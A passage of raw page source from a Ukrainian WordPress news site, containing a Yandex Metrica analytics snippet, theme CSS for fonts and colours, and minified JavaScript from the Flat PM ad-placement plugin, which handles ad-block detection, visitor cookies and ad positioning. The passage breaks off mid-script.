   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="0d08076643e99fb346f1b603-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="0d08076643e99fb346f1b603-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var 